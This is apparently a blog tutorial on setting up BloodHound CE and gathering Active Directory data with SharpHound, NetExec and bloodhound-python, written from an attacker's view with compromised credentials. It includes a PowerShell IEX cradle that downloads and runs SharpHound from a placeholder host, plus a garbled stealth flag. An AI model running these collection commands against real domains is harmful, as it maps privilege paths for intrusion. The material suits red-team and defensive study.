Hound from Hell

Today we are going to discuss the infamous post-enumeration toolset "Bloodhound".This post-exploitation tool, created by SpecterOps, allows an attacker to leverage known or compromised credentials to query LDAP and convert the resulting data sets into a graphical representation of an Active Directory environment.
Official Description
Below is the official description from SpecterOps:
BloodHound is a monolithic web application composed of an embedded React frontend with Sigma.js and a Go based REST API backend. It is deployed with a Postgresql application database and a Neo4j graph database, and is fed by the SharpHound and AzureHound data collectors.
BloodHound uses graph theory to reveal the hidden and often unintended relationships within an Active Directory or Azure environment. Attackers can use BloodHound to quickly identify highly complex attack paths that would otherwise be impossible to find. Defenders can use BloodHound to identify and eliminate those same attack paths. Both red and blue teams can use BloodHound to better understand privileged relationships in an Active Directory or Azure environment.
Commonly, BloodHound is mistaken as the universal term for the entire toolset. However, it is actually separated into what I call the Ingestor (data collector) and the Interpreter (the graphical user interface). The “BloodHound” aspect that most people focus on is the graphical representation, whereas SharpHound (one of the ingestion methods) serves as the ingestor. This distinction highlights that it is a toolset rather than a singular tool.
In this article, we will focus on BloodHound-CE rather than BloodHound-Legacy, as the latter was last updated in 2023 and is no longer maintained.
Getting started:
Before we get to obtaining data sets, let’s get BloodHound spun up. Below, I’ll walk you through starting the graphical dashboard on your attack host.
- Start with installing Docker compose.
apt install docker-compose- Download BloodHound CE and move into the newly created directory.
git clone https://github.com/SpecterOps/BloodHound.git /opt/BloodHound
#Copy Bloodhound

cd /opt/BloodHound/
#Move into the new directory

cp examples/docker-compose/* ./
#Make a copy of compose within the Bloodhound directory - Now we can start the container.
- Be sure to note the initial password that is created.
docker-compose up
#Start up Bloodhound CE

docker compose up
#Alternate start up


- Now, within your browser, we can navigate to
localhost:8080/ui/login.- Once we are at the login page, we can log in using the username admin and the initial password we created.
Obtaining data:
Now that we have our GUI spun up, we can gather some data, which can be collected in two ways:
- Locally: On the disk of a compromised, Active Directory–joined machine.
- Remotely: Leveraging compromised credentials to query LDAP data.
Locally:
Luckily, BloodHound has local ingestors available under the Data Collectors tab:

Once we download the file, we can leverage either the PowerShell script or the executable.

SharpHound.exe
- We must transfer the file using your preferred method.
- Now we can run the ingestor to collect the data:
SharpHound.exe -c All --zipfilename#Ingest all data
SharpHound.exe –-steatlh#Stealth fully collect data
- This should generate a ZIP file, which we will need to transfer to our attack host using your preferred method.
SharpHound.ps1
- We must load the module either by transferring the file directly or by hosting it and leveraging
IEX.
Import-Module .\Sharphound.ps1 #Import module once transferred to host
IEX (New-Object Net.WebClient).DownloadString('http://x.x.x.x/SharpHound.ps1')#Import module directly into memory
- Now we can invoke the collector to pull the data into a ZIP file:
Invoke-BloodHound -CollectionMethod All -OutputDirectory C:\path\to\output -OutputPrefix "<OutputName>"
- This should generate a ZIP file, which we will need to transfer to our attack host using your preferred method.
Remotely:
Alternatively, if you want to be a bit more stealthy and you have credentials, you can pull the data remotely. This allows us to ingest data without writing anything to the disk of a domain-joined machine.
NetExec
nxc ldap -u user -p pass --bloodhound --collection All --dns-server
bloodhound-python
sudo bloodhound-python -u '' -p 'password' -ns <DC_IP -d <Domain.com> -c all

Leveraging the data:

Once we have the ZIP file on our attack box, we can head to the dashboard's admin section and upload the ZIP file.


Upon ingestion, this will not directly display specific OUs. We will need to search the nodes to pull specific objects, as shown below.




Once we have an object to enumerate, we can select it to examine interesting permissions such as "Outbound Object Control," "Local Admin Privileges," and "Member Of."


